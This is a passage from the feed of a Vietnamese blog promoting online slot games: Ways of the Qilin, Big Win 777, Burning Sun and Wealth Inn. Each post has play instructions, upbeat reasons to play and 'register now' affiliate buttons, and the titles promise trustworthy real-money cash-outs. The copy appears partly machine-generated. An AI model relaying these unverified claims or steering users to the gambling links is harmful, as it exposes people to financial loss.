slot online Ways of the Qilin là:\u003C\/h4\u003E• Game này có đồ họa đẹp mắt, âm thanh sống động và chủ đề hấp dẫn về kỳ lân.\u003Cbr \/\u003E\u003Cbr \/\u003E• Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E• Game này có tính năng hoang dã biến đổi và quay miễn phí, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7457345972312919236\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457345972312919236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457345972312919236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html","title":"Game nổ hũ đổi rút nạp nhanh uy tín - Ways of the Qilin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s72-c\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8405508772783909598"},"published":{"$t":"2024-02-22T23:05:00.000-08:00"},"updated":{"$t":"2024-02-22T23:05:10.167-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi ngay tiền mặt thật uy tín - Big Win 777"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EBig Win 777 là một game slot online do Play'n GO tạo ra. Game này có chủ đề về Las Vegas và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 5 cột, 15 đường thắng và độ trả thưởng là 96.5%\u003C\/b\u003E.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Big Win 777, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.15 và tối đa là 90 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kim cương là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng kim cương xuất hiện trên cột, nó sẽ lan rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng kim cương cũng có thể kích hoạt tính năng Chance Wheel, một bánh xe may mắn cho bạn cơ hội nhận được các giải thưởng lớn hơn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s500\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s16000\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online Big Win 777 là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sôi động và chủ đề hấp dẫn về Las Vegas.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã lan rộng và Chance Wheel, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8405508772783909598\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin_22.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8405508772783909598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8405508772783909598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin_22.html","title":"Game nổ hũ đổi ngay tiền mặt thật uy tín - Big Win 777"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s72-c\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7457371271999405782"},"published":{"$t":"2024-02-22T08:28:00.000-08:00"},"updated":{"$t":"2024-02-22T23:56:54.885-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng rút tiền mặt - Burning Sun"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Burning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng là 96.19%\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cb\u003EĐể chơi game slot online Burning Sun, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1.\u0026nbsp; Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/p\u003E\u003Cp\u003E2.\u0026nbsp; Nhấn nút quay để bắt đầu quay các biểu tượng trên ô. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003C\/p\u003E\u003Cp\u003E3.\u0026nbsp; Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên ô, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003C\/p\u003E\u003Cp\u003E4.\u0026nbsp; Biểu tượng mặt trời là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng mặt trời xuất hiện trên ô, nó sẽ kích hoạt tính năng Sticky to Infinity, khiến biểu tượng mặt trời dính lại trên ô và quay lại cho đến khi không có cụm thắng mới nào được tạo ra.Ngoài ra, biểu tượng mặt trời cũng có thể kích hoạt tính năng Hold the Jackpot một loại jackpot chung cho nhiều người chơi.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s500\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s16000\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMột số lý do có thể khiến bạnmuốn chơi slot online Burning Sun là:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E•\u0026nbsp; Game này có đồ họa sắc nét, âm thanh hấp dẫn và chủ đề độc đáo về mặt trời.\u003C\/p\u003E\u003Cp\u003E•\u0026nbsp; Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003C\/p\u003E\u003Cp\u003E•\u0026nbsp; Game này có tính năng hoang dã dính và Hold the Jackpot, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/p\u003E\u003Cp\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7457371271999405782\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457371271999405782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457371271999405782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html","title":"Game nổ hũ đổi thưởng rút tiền mặt - Burning Sun"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s72-c\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1806735679593159562"},"published":{"$t":"2024-02-22T07:58:00.000-08:00"},"updated":{"$t":"2024-02-22T08:02:28.189-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ quay slot Wealth Inn đổi tiền mặt uy tín"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EWealth Inn là một game nổ hũ slot online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải. Game này có độ biến động thấp và tỷ lệ trả thưởng là 96.64%\u003C\/span\u003E\u003C\/h4\u003EĐể chơi game slot online Wealth Inn, bạn cần thực hiện các bước sau:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.08 và tối đa là 1600.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng Thần Tài là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng Thần Tài xuất hiện trên cột, nó sẽ mở rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng Thần Tài cũng có thể kích hoạt tính năng Jackpot Race, một loại jackpot chung cho nhiều người chơi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/Wealth%20Inn-%20Habanero%20mini.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Wealth%20Inn-%20Habanero%20mini.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Wealth Inn là:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sống động và chủ đề hấp dẫn về văn hóa Trung Hoa.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động thấp, nghĩa là bạn có thể thắng thường xuyên nhưng với các khoản tiền nhỏ. Điều này phù hợp với những người chơi muốn giải trí và không muốn rủi ro quá cao.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã mở rộng và Jackpot Race, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003Cbr \/\u003E\u003Cbr \/\u003EHy vọng bạn đã hiểu cách chơi game slot online Wealth Inn và có những phút giây vui vẻ. Nếu bạn có thắc mắc gì khác, xin vui lòng hỏi tôi. blush.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background: 0px 0px white; border: 